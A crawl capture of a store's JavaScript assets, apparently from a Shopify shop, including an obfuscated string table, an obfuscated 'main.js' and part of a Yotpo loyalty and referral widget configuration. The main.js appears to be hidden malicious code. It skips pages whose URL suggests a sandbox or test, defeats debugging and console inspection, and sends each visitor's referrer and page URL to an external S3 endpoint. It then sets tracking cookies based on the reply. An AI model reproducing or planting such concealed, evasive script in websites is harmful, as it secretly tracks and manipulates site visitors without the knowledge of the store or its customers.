OSo9da","W79RWPXQW4q","hWDEW5jj","pbOrW7tdNG","WROZzG","vmouqCooxq","WOzOb2aY","qZ9GEua","t8kEWQOVWPa","W6ddQCoEWR/dVG","C0VdG2jw","prayW7ddHq","WR7dIvhdJSot","BK3cNtCv","m8kjW4S","tmk7m8kxW7u","vSkKWQeWWPa","lCoArq/dRa","iSoEWOhcTSoH","F8kphCkbdW","W6FdO8oTWQBdGW","amoJzsNdGW","xwKwn3O","WPBdTgxdMa","umkkWQNcUW","C0ZcQIyF","W6/cSMPOma","dCo7W403hW","c8k/xwNdJa","WRqjd8keWRq","WO4lW4VcNam","WPWxraG","W6ZcP1JcK34","uJZdNevd","wSkLWOtcMHu","W5tdRCkAW7hcSW","rK3cJbO3","wmkuWOq","iColeSkSW6q","WPziWO7cH8kN","tmoPW4jMvW","fCoQd8kRW70","gSo3xHPJ","W6RdIYfClW","WQRdICo0rLG","sCoVBSoElW","EKNdKxi","ucjQW61d","WRFdSCoZv2W","qCkaWPtcQWG","WPOHW6dcVIm","xSoeW59MAa","BJldNKik","W6LVWOxcJ8kI","oH7dKxNdGW","WPldLMhdQCol","wCoLhsVcJsdcVNxdIuiYFW","WP0orGBcOq","pCkeEuJdJq","W7ldMColBxS","W4ZcReXlbq","W6FdO8o5WP/dPq","W4tdTSouBMJdLg4","hSkbW4zXWR0","WQZcOSkMW7tcGa","lHGe","DZDMW49a","fCkKtvxdLa","W6T/W5G2","t3pdI0BdPW","y8khWP3cLKK","W4PuW44cDq","W4Gzqmo6BG","oCkNeqzU","EMWFoLy","e8o3f8kUW7O","W5zrWPnGW7C","W47cIgjgoa","AvxdLupdJq","W57cQv1zlW","WObwa08","h8o/W6qAca","ov7dPmo2kW","W50AWOtcI8k4","W7GVySo4Ca","vSoCW7j0AG","nWtcKspcKSk6WRhcNmk+WPWQnW","WPmHW7JcJsa","Bmo1W6XNCW","mmkbpaPJ","xGTDW69v","DmkJpq","wfbYWRjE","WQCVf8kiWPe","WRJdLNnlEG","W4WwxHVcPq","zCo5w8ofjq","W4y+Bmo9rG","sCkafG","ECkSWPdcVdS","WQKwW7ZcVcS","WPRdHfRdK8o4","gCoShYhdLW","W586WQ7cSSky","hmoMW7Os","kLymt0m","qqVdK0iv","W5GCWOy","WPpdRSokxg0","uCoCW4rytG","eLi9WRmwvHBdUgZcGSoPFa","WPz2huy","W4NcVYGmzG","B8oaW45ndW","WOtcU8kufhy","W41BW7O","W7NcGJmfuq","WRzTcgZdSG","rrn+W6TB","cmopxXhcGa","W7xdL8kDW4W","oH9TW6bj","FexdGMpdIW","W6ddQCkhW7ZcVq","WO8aWP/cI8kN","AfOClgu","W6FdQmoFA2m","emoElSkRW7O","oGjB","WRtcPMNcHhK","C8kAWQ3cJwO","fqDsW51+","kSk6erLO","WPipm8k1WPy","tgBcJH05","W7dcLSo1W57dMa","W7xcQwX+pa","iSovCWtdMG","g0xdPSoBda","BK3cNG","DeRdUfldVG","CdLzW4j0","W5ZdKSomzf0","W6D4WPzqW7u","xCkkWQ7cUbi","h8oriSkOW7K","dCoQW6Cfga","ECoYW6rCrq","qG3dGhCl","s8kEWQmRWRO","W4jwWPpcVmkg","W4unWOlcMmk/","x8oTz8oNeW","W7GUWQBcSCkg","ESkxWQe1WP8","nCoIWOFcGCoM","WQOKWODKo8oEWQXuWPqUu1y","WQCUwa","W4PLW4CMCG","lSo5rWr9","WRJdRCoXv3G","WQrRWOFdJsG","pW8hW7FdLq","hmoUnCkmW6e","dmoZwtL6","qmkTDmomWQvQD3iWleW","WPOrFZVcLG","W6j2WODkW6K","uMdcJGOi","W70yzCoCAq","trKYW4/cRa","W4enWOxcMmkJ","WP7cOuNcVKi","EqfBxgO","fSo+nCok","W4ZcOZabAW","W44hWOtcLmk+","hhFdQ8oCeG","WQlcVCkzW53cP8kbW40gqI7cNYldMW","WQhcHCkVW4NcGq","zSkHeWON","W6fqg25B","bCoVWRlcT8oy","tq1QW6jA","WRhdK8omwgm","rSkWWRFcUKK","CCo/ESo1eG","mqHiW5Xr","BCkmWQVcMa8","bmk4xh/dIG","W7PipKzD","m8kWW4vlWQy","WOhdRZiTmG","WPXgphRcMG","xSkQhMBcIa","dmkFA1ddLW","hmkWodHW","WReHwH3cUG","d8k/qx4","hCoTwXddGW","W5e4zmo7vq","kmoHkmotWPG","y8keWRFcLw8","WQ44c8kaWPC","eSo2k8kvW7G","W5ZcJb4ig1madW","gmkbh0ZdHq","umkxWQtcUGO","nW0sW6JcKq","kH5tW6fv","W7DjWOzAW7i","rCkiWRq","gaLbmGm","Amk2nSkfAa","WOeRW47cIHa","e8oCqmoacZtcTthdTCopc8oT","nSoDW6qYca","WRGBW4VcOcK","psrAiGK","hmo3rq5e","W5KJWOJcLCk+","qdrAW7nJ","WORdOu/dImoy","BCkpnCkuwa","kqrVhby","WPZdKSoCxx0","hCoQW7Ocoq","W4jJWPVcGmkb","ormyW6NdLq","ymkqWOO","qmk+va","oYhcGK1o","CSkVgLSFW73cISo0W5zPja","CmoUqCoNjG","BfNdJ3m","WOZcSCoyha","W5L0WPJcJCkL","WRGCW6FcOJa","trrVW4r1","wSkef8kKsG","W57dV0zYdG","wmkrWOW","tSoHt8oGja","W6xdT8obDhu","y8kBWPtcMsS","rY3dSNCZ","z8k8W4BcMCogzSo4WQ3cSq","aGjgl08","WPepWO9NW6q","n8o0Bsr/","A8kqWPdcNMW","W7NcMSkHW5BcGa","vSkaWQJcTbm","fSoTeColdq","nmo/W5yWpa","ySknWO7cKgO","rSo7tmobBq","WQRcJ8kHW4y","rtDHW55q","hXecW5pdTG","ocriW45p","hwZdO8o4eW","zSkWWPNcGve","W73cOsbUjW","mdvpkLy","EsntW5fw","vbnxW6nQ","C8o4WOFcKCkV","WRxdSh7dKmoK","iNexWP4e","W47cPfr5jG","ECkIhmkVyG","rmoKrSoykG","W7ldI8kzW73cVW","W7xdR8kjW4pcTW","W6VcNY4hkG","WQrvWQddKs0","l2/dOSoJgG","W67cUwDQia","WQ7dTcyJyW","W61VW4y0","WP7dJcy2iG","W7fRWOP6W4G","W4DiWPfT","W4pcOZG","W5BdHSosWR3dHq","yhNdLupdVG","WPDWhveh","W5foWQbw","pmkfW719WPW","W4G9WRpcM8kH","W5hdLCodWRldOq","tmoBW5n0AG","WO0rrqtcVa","t8kei8kbwW","WOFdQhS","kmoiBazh","nCorWQFcTmoQ","W4ekxSoQEW","W4pcGbuBtG","W6v4WPBcLmk4","DmkhiSk5qa","pCkVlHTL","WP/dIsKRoq","WQLjWOpdVZC","zSkHWRtcVhC","kmkSW4PSWQy","WOLuWOZdQY4","BSk/dIX2AmoS","WQZcSfVcIhK","imo0rqjc","B08hlgu","BK4Dng8","ACo7smoKjG","WP1XaeCA","WP3dSN/dLCop","eCkqW6fdWRG","WR/dOM/dPSo2","W5rRhMbE","t8kqWPm2WRW","WQpdJcSimW","jCoqyd1H","W7jaWOLkW7e","AvxdLq","W4afAZ/cNSkVW5hdRg4sW4He","W4n5W5elyq","WPFdPmoqE3a"];return _0x452e=function(){return _0x57285e},_0x452e()}
//# sourceMappingURL=/s/files/1/0583/3863/9925/t/2/assets/kingdukes-myshopify.js.map?v=U3VuIEphbiAxOCAyMDI2IDE3OjE4OjQ3IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk%3D


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0583/3863/9925/t/2/assets/main.js?v=U3VuIEphbiAxOCAyMDI2IDE3OjE4OjQ3IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk=
body_size: 5121
content:
(function(c,t){function Q(c2,t2,s3,T3){return U(t2-60,s3)}var s2=c();function A(c2,t2,s3,T3){return U(t2- -673,s3)}for(;;)try{var T2=parseInt(Q(474,470,450,532))/1+-parseInt(Q(455,445,496,460))/2*(parseInt(Q(422,453,430,426))/3)+parseInt(Q(449,414,423,416))/4+-parseInt(Q(454,455,466,452))/5*(parseInt(Q(444,451,500,508))/6)+parseInt(A(-289,-274,-210,-274))/7+parseInt(Q(452,435,449,406))/8+-parseInt(A(-167,-214,-236,-161))/9*(parseInt(A(-252,-230,-240,-199))/10);if(T2===t)break;s2.push(s2.shift())}catch{s2.push(s2.shift())}})(Y,-10606*9+-3648*-58+-17141*-1);var rqq,tkt=["test",F(714,738,718,788),"sandbox",F(716,717,762,735),W(1031,1071,1044,1045),F(795,741,762,733),W(1024,991,1004,963)],queryLower=window[F(737,759,756,822)][F(808,753,758,767)][F(727,694,653,656)+"e"]();function F(c,t,s2,T2){return U(t-289,c)}var itr=tkt[F(690,640,600,609)](function(t){var s2={};s2[q(313,266,248,235)]=function(I2,O2){return I2>O2};var T2=s2;function b(c,t2,s3,T3){return F(t2,T3- -425,s3-478,T3-322)}function q(c,t2,s3,T3){return F(t2,s3- -460,s3-139,T3-422)}return T2[q(274,297,248,235)](queryLower[b(344,271,265,308)](t),-(2760+-1*2759))});document.cookie[W(1136,1079,1086,1053)](W(1078,997,1013,1065))>-1||itr?rqq=W(1003,974,1039,1061)+W(1109,1104,1060,1118)+F(759,718,758,667):rqq=W(1043,1060,1039,1062)+W(1038,1082,1060,1085)+F(706,744,778,739);function enc(c){function C(c2,t,s2,T2){return W(s2,t-481,T2- -1081,T2-489)}return btoa(JSON[C(24,78,84,39)](c))}function W(c,t,s2,T2){return U(s2-642,c)}function sn(){var J={QssvG:function(N,m){return N(m)},tltZL:function(N,m){return N+m},tLavI:"return (function() ",IeQlX:function(N){return N()},WsPWw:function(N,m){return N===m},qmpQA:r(41,-65,-14,-28),DepRY:G(326,268,313,375),RnTbJ:function(N,m){return N>m},tJKmN:function(N,m){return N!==m},hiaSi:"HfNiD",DMCVU:function(N,m){return N!==m},jqScj:r(31,78,54,21),zUpES:G(273,217,246,227)+"+$",erlmh:G(212,277,267,255),jsXJD:r(13,-61,-12,24),ADiOU:function(N,m){return N+m},rKzbW:'{}.constructor("retu'+G(189,203,253,273)+" )",JRipk:G(314,332,361,369),FcLFm:"warn",FirLC:G(276,368,314,342),XxhoI:"exception",cnHLh:function(N,m){return N<m},Tgaum:"https://s3"+r(50,6,51,87)+G(333,265,318,383),GRfNJ:function(N,m){return N!==m},oWzEH:r(5,65,45,2),VaHYM:function(N){return N()},FnRuj:r(-69,40,-17,-83),hmoxh:r(44,-21,19,-27),gvIec:r(31,-9,-6,-22),AScFh:G(268,323,319,343),saMAB:"og:title",fViZx:function(N,m,d2,D){return N(m,d2,D)},qUoiM:r(5,98,47,92),zXGgN:function(N,m,d2){return N(m,d2)},mEimd:function(N,m,d2){return N(m,d2)},ImGSB:"application/json"},g=function(){function c1(c,t,s2,T2){return G(c-309,t-201,c- -218,s2)}var N={MCnCo:function(d2,D2){function a(c,t,s2,T2){return U(T2- -55,c)}return J[a(384,407,334,345)](d2,D2)},qOczs:function(d2,D2){function c0(c,t,s2,T2){return U(c- -971,t)}return J[c0(-591,-583,-568,-554)](d2,D2)},LOFtn:J[c1(40,-22,15,44)]};function c2(c,t,s2,T2){return r(c-366,t,s2-1120,T2-20)}if(J[c1(137,137,157,77)](J[c2(1137,1133,1143,1181)],J[c2(1189,1117,1143,1172)])){var D=J?function(){function c3(c,t,s2,T2){return c2(c-323,c,t- -314,T2-289)}if(D){var k=m[c3(823,875,893,873)](d,arguments);return D=null,k}}:function(){};return V=!1,D}else{var m=!0;return function(D2,S){var k={duGIz:function(B,f){function c4(c,t,s2,T2){return U(s2-962,c)}return J[c4(1417,1432,1419,1387)](B,f)},LkllQ:function(B,f){return J.tltZL(B,f)},WbKNb:J[c5(202,72,138,202)],VkAbI:c6(13,32,70,-15)+c5(165,156,130,100)+c5(43,154,96,128)+" )",TWMqr:function(B){function c7(c,t,s2,T2){return c6(s2-813,c,s2-64,T2-104)}return J[c7(801,723,772,820)](B)}};function c6(c,t,s2,T2){return c1(c- -95,t-458,t,T2-258)}function c5(c,t,s2,T2){return c1(s2-61,t-443,c,T2-328)}if(J.WsPWw(J.qmpQA,J[c5(260,199,200,245)]))return N[c6(18,-8,27,-35)](w[c6(20,-37,17,69)](g),-(2426*-1+-358*1+2785*1));var p=m?function(){function c9(c,t,s2,T2){return c5(T2,t-24,t-150,T2-145)}function c8(c,t,s2,T2){return c6(s2-427,t,s2-346,T2-434)}if(S)if(N[c8(400,430,411,364)](N[c9(316,347,382,367)],N[c8(462,513,468,428)])){var e=Wsssne[c8(441,441,392,456)](s,Wsssne.LkllQ(Wsssne[c9(418,357,353,368)]+Wsssne[c8(427,506,470,504)],");"));T=Wsssne[c8(393,383,352,346)](e)}else{var f=S[c8(474,490,439,455)](D2,arguments);return S=null,f}}:function(){};return m=!1,p}}}(),w=g(this,function(){function cc(c,t,s2,T2){return r(c-364,s2,t- -220,T2-433)}function ct(c,t,s2,T2){return r(c-249,t,s2-15,T2-387)}return w[cc(-165,-125,-90,-116)]()[cc(-179,-123,-127,-66)](ct(61,32,5,60)+"+$")[cc(-159,-125,-98,-59)]().constructor(w).search(J[ct(-38,-35,18,-31)])});J[G(326,286,262,303)](w);var Z=function(){function cs(c,t,s2,T2){return r(c-240,T2,t- -611,T2-394)}function cT(c,t,s2,T2){return r(c-417,T2,c- -478,T2-89)}if(J.tJKmN(cs(-564,-623,-642,-687),J.jsXJD))w[cT(-495,-449,-457,-506)](J.erlmh,g);else{var N=!0;return function(d2,D){var S=N?function(){function cY(c,t,s2,T2){return U(c- -501,T2)}if(D){var k=D[cY(-65,-57,-50,-116)](d2,arguments);return D=null,k}}:function(){};return N=!1,S}}}(),o=J[r(90,28,46,30)](Z,this,function(){function cO(c,t,s2,T2){return r(c-279,T2,s2-1190,T2-17)}function cU(c,t,s2,T2){return r(c-80,t,s2-981,T2-204)}var N={OCewr:cU(1090,1016,1037,978),jtNXn:function(v,P){return v(P)},AGhDt:function(v,P){function cI(c,t,s2,T2){return cU(c-185,c,t- -1443,T2-105)}return J[cI(-410,-375,-331,-309)](v,P)},oVQCD:J[cU(1024,1012,1020,995)],zVlPM:J[cO(1270,1250,1302,1354)],wdghk:J.JRipk,dDzUY:J[cU(1004,961,1006,966)],jRWkV:J.FirLC,OKUMY:cO(1112,1157,1173,1179),peyMW:J.XxhoI,lmUKx:function(v,P){function cJ(c,t,s2,T2){return cU(c-335,s2,c- -622,T2-94)}return J[cJ(376,337,354,380)](v,P)},pxqnS:J[cO(1248,1201,1243,1205)]};if(J[cO(1290,1320,1276,1233)](J[cU(1113,1105,1083,1035)],"aABiN")){var m;try{var d2=J[cU(1030,1116,1071,1089)](Function,J.ADiOU(cO(1355,1290,1294,1247)+cO(1223,1210,1227,1272),J[cU(1103,1097,1093,1042)])+");");m=J[cU(1011,973,987,1018)](d2)}catch{if(J[cU(1023,1036,1015,968)](cU(1019,982,1030,1059),cU(1051,983,1030,1091)))m=window;else for(var h=N[cO(1346,1228,1281,1287)][cU(1010,1025,993,937)]("|"),y=-2589+5689*-1+4139*2;;){switch(h[y++]){case"0":var L;continue;case"1":try{var H=WhclOS[cO(1208,1199,1245,1187)](K,WhclOS[cU(1110,1152,1090,1040)](WhclOS[cU(1114,1060,1059,1100)],WhclOS.zVlPM)+");");L=H()}catch{L=j}continue;case"2":var X=[WhclOS[cU(991,942,1002,946)],WhclOS[cU(1092,1122,1060,1078)],WhclOS[cU(1007,990,1017,963)],WhclOS[cO(1173,1166,1191,1218)],WhclOS[cU(1031,1043,1074,1139)],cO(1267,1162,1209,1174),cU(966,982,975,992)];continue;case"3":for(var x=4305+1528*1+-5833*1;WhclOS[cU(1002,970,990,1001)](x,X.length);x++){var R=N[cU(1052,995,1045,985)+"r"][cU(1028,1038,1054,1119)][cO(1117,1248,1182,1195)](m),i=X[x],n=M[i]||R;R[cO(1237,1303,1300,1294)]=d2[cO(1169,1128,1182,1232)](D),R[cO(1290,1257,1285,1331)]=n.toString[cU(995,986,973,945)](n),M[i]=R}continue;case"4":var M=L[cO(1287,1260,1279,1239)]=L[cO(1270,1279,1279,1231)]||{};continue}break}}for(var D=m[cO(1274,1223,1279,1220)]=m[cU(1057,1119,1070,1052)]||{},S=[J[cU(993,1091,1041,1011)],cO(1264,1293,1296,1240),J[cU(975,975,1001,1011)],J[cO(1262,1304,1273,1310)],J[cO(1177,1231,1204,1250)],J[cU(999,1053,1052,1076)],J[cU(1034,936,977,1019)]],k=0;k<S[cO(1248,1205,1189,1237)];k++)for(var p=(cO(1257,1307,1286,1270)+"3")[cO(1223,1192,1202,1141)]("|"),B=-9112+4556*2;;){switch(p[B++]){case"0":var f=S[k];continue;case"1":var l=D[f]||E;continue;case"2":E[cU(1029,1039,1091,1139)]=Z[cU(998,962,973,917)](Z);continue;case"3":D[f]=E;continue;case"4":E[cO(1243,1275,1285,1287)]=l.toString[cO(1199,1170,1182,1214)](l);continue;case"5":var E=Z.constructor[cU(1112,1005,1054,1063)][cU(938,965,973,989)](Z);continue}break}}else Z=N[cU(1036,999,1055,1076)]});o();var V={};V[r(79,-15,27,28)]=document.referrer,V[r(14,-34,0,-6)]=window[r(133,154,103,111)][G(334,329,323,298)];const K=V,u=enc(K);var j={};function G(c,t,s2,T2){return W(T2,t-426,s2- -753,T2-257)}function r(c,t,s2,T2){return F(t,s2- -656,s2-379,T2-7)}j[r(9,-3,-19,-35)]=u,J[G(330,370,306,332)](fetch,rqq,{method:r(106,90,72,91),headers:{"Content-Type":J[r(22,57,42,45)]},body:JSON[r(167,143,111,120)](j)})[r(27,7,-2,-1)](N=>N.json())[r(38,30,-2,36)](N=>{function cw(c,t,s2,T2){return G(c-171,t-156,c- -641,T2)}function cg(c,t,s2,T2){return r(c-92,c,t-1085,T2-373)}if(N.r==="#")if(J.tJKmN("Yxbdl",J.AScFh)){var d2=T[cg(1145,1154,1112,1095)](I,arguments);return O=null,d2}else setCookie(cg(1132,1179,1170,1175),J[cg(1018,1076,1119,1141)],-2*3523+3308*3+-2378),J[cw(-341,-305,-292,-368)](setCookie,"UH5MT_8KG6H",J[cw(-320,-339,-326,-378)],-7841+1*-1602+9943);else J[cw(-351,-375,-336,-336)](N.r,"-")&&(setCookie("_cart_dr","1",-1077+-1277*-1),J[cg(1096,1129,1083,1118)](setCookie,"UH5MT_8KG6H",J[cw(-320,-367,-367,-341)],-2*-3617+1023+-7757))})[r(49,53,7,34)](N=>{function cZ(c,t,s2,T2){return G(c-141,t-392,T2-854,c)}function co(c,t,s2,T2){return G(c-288,t-13,T2-900,s2)}console[cZ(1037,1076,1143,1093)](J[cZ(1232,1182,1112,1176)],N)})}function U(c,t){var s2=Y();return U=function(T2,I2){T2=T2-348;var O2=s2[T2];if(U.fTGusz===void 0){var J=function(o2){for(var V="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",K="",u="",j=K+J,N=0,m,d2,D=0;d2=o2.charAt(D++);~d2&&(m=N%4?m*64+d2:d2,N++%4)?K+=j.charCodeAt(D+10)-10!==0?String.fromCharCode(255&m>>(-2*N&6)):N:0)d2=V.indexOf(d2);for(var S=0,p=K.length;S<p;S++)u+="%"+("00"+K.charCodeAt(S).toString(16)).slice(-2);return decodeURIComponent(u)};U.IojBhw=J,c=arguments,U.fTGusz=!0}var g=s2[-6628+-1*9902+16530],w=T2+g,Z=c[w];if(Z)O2=Z;else{var o=function(V){this.clqkOb=V,this.PYuepY=[1,0,0],this.EHZLQN=function(){return"newState"},this.zkxvXL="\\w+ *\\(\\) *{\\w+ *",this.UwCCBz=`['|"].+['|"];? *}`};o.prototype.gkSVDL=function(){var V=new RegExp(this.zkxvXL+this.UwCCBz),K=V.test(this.EHZLQN.toString())?--this.PYuepY[-638+1*5149+-4510]:--this.PYuepY[-5562+11*871+4019*-1];return this.fSzVJR(K)},o.prototype.fSzVJR=function(V){return~V?this.qIsHWZ(this.clqkOb):V},o.prototype.qIsHWZ=function(V){for(var K=-9*-563+7193+2*-6130,u=this.PYuepY.length;K<u;K++)this.PYuepY.push(Math.round(Math.random())),u=this.PYuepY.length;return V(this.PYuepY[699*-7+7840+-421*7])},new o(U).gkSVDL(),O2=U.IojBhw(O2),c[w]=O2}return O2},U(c,t)}function setCookie(t,s2,T2){var I2={};I2.VxNFX=function(w,Z){return w+Z},I2[cV(292,312,325,352)]=function(w,Z){return w*Z},I2[cV(268,341,305,290)]=function(w,Z){return w*Z};function cK(c,t2,s3,T3){return W(T3,t2-456,c- -535,T3-472)}I2[cV(338,321,349,318)]=function(w,Z){return w*Z},I2[cK(558,615,537,572)]=cV(354,367,388,347),I2[cV(352,355,401,457)]=function(w,Z){return w+Z},I2.hHjRX=function(w,Z){return w+Z};function cV(c,t2,s3,T3){return F(c,s3- -336,s3-347,T3-260)}I2.mtygM=function(w,Z){return w+Z},I2[cV(318,337,309,358)]=cK(467,427,425,533);var O2=I2,J=new Date;J[cK(484,426,547,421)](O2[cK(522,506,573,575)](J[cK(533,567,559,571)](),O2[cV(328,274,325,349)](O2[cK(459,473,507,426)](O2[cV(322,312,349,355)](O2[cV(346,246,305,348)](T2,2419+-4*-489+-4351),1*-2143+-7*301+-4310*-1),-1*8166+4909*-1+355*37),8647*1+-9501+-6*-309)));var g=O2[cV(407,338,368,385)](O2[cV(402,388,404,403)],J[cV(461,376,400,444)+"g"]());document[cK(514,557,502,493)]=O2[cK(522,552,497,565)](O2[cK(555,511,494,619)](O2[cK(581,605,623,646)](O2.VxNFX(O2.mtygM(t,"="),s2),"; "),g),O2[cV(266,282,309,273)])}function Y(){var cu=["x19WCM90B19F","C3rYAw5NAwz5","CKT6yLC","zgf0yq","vfDnCxi","zxjYB3i","C29Tzq","uxnowha","Dfrpthi","nZa2mduYrNPtqKj3","zM1eyuS","zuT2A2C","kcGOlISPkYKRkq","C2fnqui","yMLUza","o3bHDgG9lW","DhjHy2u","ywr3yxjK","z3zjzwm","CM4GDgHPCYiPka","DgHLBG","BgvUz3rO","AhjM","t0TvtvK","AgLHu2K","ELvWrvm","x2XVz29FywX0pq","AhrjAvO","vMfiwu0","y2f0y2G","mtC4mZqWmhr6rNHqvG","Bg1vs3G","C2v0vgLTzq","rxjYB3i6","C3bSAxq","DePlBu4","whHOB0K","vuG1tvrFoeThnG","swvrBfG","y25itgG","mtyXmZqYuKPNrKfp","DgfIBgu","rMLYtem","D2rNAgS","zhvhsxO","ANfty2O","mZC1nJbmrMnlEfK","rMnmrM0","m05zugrvqq","zhjM","mJvSyvbSEva","uLHVu0W","Ahr0Chm6lY9ZmW","y3rVCIGICMv0Dq","mtyWoda0n0nOtg9vDq","uM5uyKO","v3nqv3C","zgvTBW","ALjxA1y","BMn0Aw9UkcKG","Dg9mB3DLCKnHCW","DeXHDKK","y29VA2LL","Cu9JENm","sw1hu0i","mJmXmJKZwvH6zhzo","zLzPwNG","Benrze0","ELHhz04","zJvHmJmWntbL","vNHorLG","q0DirfC","BuvPBwq","lNnKAY1HBwf6BW","BKzMs0G","vgDHDw0","wwfAzgK","ANrowg4","mhWXFdr8mNWZ","Axr2uMK","Aw5MBW","z2v0vgLTzq","sLjPCgS","ChjLDMLLDW","BMf3CY5JB20VyG","wxHIzgW","y29UC3rYDwn0BW","CvvVAu0","zxjSBwG","AhjLzG","zxHWAxjLCZ0","yxbWBhK","E30Uy29UC3rYDq","Ag1VEgG","ue9tva","ChjVDg90ExbL","ChHXBLm","tunUq28","mZbJthvSz0m","Aw5KzxHpzG","B1zrq0q","zer6vvK","Dg9vventDhjPBG","DMz0CM0","ywr0zxn0","rM5sDwO","wfrdzhG","C3rHz2LUzW","r1jMtKO","qurPt1u","BMf3CY5JB20VDa","y29UC29Szq","uxnZDKC","t0nLD3i","mtG0ntyZme9zqxv6BW","Cgv5tvC","x2XVz29FywX0","Dg9tDhjPBMC","nxWWFdf8mNW0Fa","C2vHCMnO","te9gDg4","re1dvLu","vMTbyKK","rgvWuLK","B1D6ruG","Bg9JyxrPB24","CMv0DxjUicHMDq","Bg9N","D2fYBG","AeHQuLG","v2jltMi","quDOrhq"];return Y=function(){return cu},Y()}document[F(749,696,706,710)][F(783,733,743,776)](W(960,1064,1024,1005)+"H=")===-(-7766+-2589*-3)&&sn();
//# sourceMappingURL=/s/files/1/0583/3863/9925/t/2/assets/main.js.map?v=U3VuIEphbiAxOCAyMDI2IDE3OjE4OjQ3IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk%3D


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn-widgetsrepository.yotpo.com/v1/loader/H2wP9Jy5lXMKowGCAxePgQ
body_size: 12514
content:

if (typeof (window) !== 'undefined' && window.performance && window.performance.mark) {
  window.performance.mark('yotpo:loader:loaded');
}
var yotpoWidgetsContainer = yotpoWidgetsContainer || { guids: {} };
(function(){
    var guid = "H2wP9Jy5lXMKowGCAxePgQ";
    var loader = {
        loadDep: function (link, onLoad, strategy) {
            var script = document.createElement('script');
            script.onload = onLoad || function(){};
            script.src = link;
            if (strategy === 'defer') {
                script.defer = true;
            } else if (strategy === 'async') {
                script.async = true;
            }
            script.setAttribute("type", "text/javascript");
            script.setAttribute("charset", "utf-8");
            document.head.appendChild(script);
        },
        config: {
            data: {
                guid: guid
            },
            widgets: {
            
                "1215295": {
                    instanceId: "1215295",
                    instanceVersionId: "466727935",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-loyalty-floater/app.v0.40.0-7482.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "banner-background-color": "rgba(81, 40, 79, 1.00)",
                      "banner-height": "low",
                      "banner-logged-in-text": "YOU HAVE {{point_balance}} POINTS",
                      "banner-logged-out-text": "KING DUKE'S REWARDS",
                      "banner-point-balance-font-size": "14px",
                      "banner-position": "footer",
                      "banner-text-color": "rgba(255, 255, 255, 1.00)",
                      "banner-text-font-size": "14px",
                      "button-type": "rounded_rectangle",
                      "confirmation-no-button-type": "borderless",
                      "confirmation-no-text": "CANCEL",
                      "confirmation-text": "Redeem reward?",
                      "confirmation-yes-text": "REDEEM",
                      "coupon-copied-text": "COPIED",
                      "coupon-headline-font-size": "16px",
                      "coupon-headline-text": "You’ve got {{reward}}! 🎉",
                      "coupon-instructions-text": "Copy the code to apply it at checkout. We’ve also sent it to your email.",
                      "coupon-texts-font-size": "14px",
                      "drawer-action-color": "rgba(81, 40, 79, 1.00)",
                      "drawer-background-color": "#ffffff",
                      "drawer-customer-first-name": "{{customer_first_name}}",
                      "drawer-logged-in-headline-text-font-size": "20px",
                      "drawer-logged-out-headline-text": "💰 Earn {{points_amount}} points for every $1 you spend",
                      "drawer-logged-out-headline-text-font-size": "16px",
                      "drawer-point-balance-text": "{{point_balance}} points",
                      "drawer-sign-in-text-font-size": "14px",
                      "drawer-sign-up-subtitle-text-font-size": "14px",
                      "drawer-sign-up-title-text-font-size": "16px",
                      "drawer-subtitles-color": "#909296",
                      "insufficient-points-text": "Not enough points",
                      "logged-out-headline-text-font-size": "16px",
                      "missing-points-text": "⚡ You're {{points_amount}} points away!",
                      "non-member-rewards-disclaimer-text": "I agree to the program’s [terms](http://example.net/terms) and [privacy policy](http://example.net/privacy-policy)",
                      "non-member-rewards-disclaimer-text-size": "12px",
                      "non-member-rewards-disclaimer-type": "no-disclaimer",
                      "non-member-rewards-join-button-subtitle-size": "14px",
                      "non-member-rewards-join-button-subtitle-text": "Earn {{new_member_reward}}",
                      "non-member-rewards-join-button-text": "Complete program signup",
                      "non-member-rewards-join-button-text-size": "16px",
                      "non-member-title-text": "You’re a step away from rewards!",
                      "non-member-title-text-font-size": "20px",
                      "points-cost-suffix-text": "points",
                      "points-cost-text": "{{points}} points",
                      "primary-font-name-and-url": "Oswald@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/oswald/v1/oswald_400.css",
                      "redeem-text": "GET REWARD",
                      "secondary-font-name-and-url": "Roboto@300|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/roboto/v1/roboto_300.css",
                      "section_message_field": "Only for brands using Shopify’s new customer accounts and have program eligibility set to “only members who signed up.”",
                      "show-less-redemptions-text": "See less",
                      "show-more-redemptions-text": "See more rewards",
                      "sign-in-link-text": "Log in",
                      "sign-in-text": "Already a member?",
                      "sign-up-subtitle-text": "Earn {{new_member_reward}}",
                      "sign-up-title-text": "Join now"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "isHidden": false,
                      "isOptInFlowEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "34911",
                      "platformName": "shopify",
                      "selfExecutable": true,
                      "storeId": "YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6",
                      "storeLoginUrl": "//www.kingdukes.com/account/login",
                      "storeRegistrationUrl": "//www.kingdukes.com/account/register",
                      "urlMatch": "^((?!\\.yotpo.com|localhost:|[0-9]+\\/checkouts\\/).)*$"
                    },
                    className: "LoyaltyFloaterWidget",
                    dependencyGroupId: null
                },
            
                "380922": {
                    instanceId: "380922",
                    instanceVersionId: "24336933",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-referral-widget/app.v1.8.1-4652.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "rgba(98,185,175,1)",
                      "background-image-url": "",
                      "customer-email-view-button-text": "Next",
                      "customer-email-view-description": "Give your friends $10 off their first order and you will get 100 points for each successful referral.",
                      "customer-email-view-header": "🐾 Refer a Friend 🐾",
                      "customer-email-view-input-placeholder": "Your email address",
                      "customer-email-view-title": "Earn Rewards for Referring a Friend!",
                      "customer-name-view-input-placeholder": "Your name",
                      "default-toggle": true,
                      "description-color": "rgba(81,40,79,1)",
                      "description-font-size": "20px",
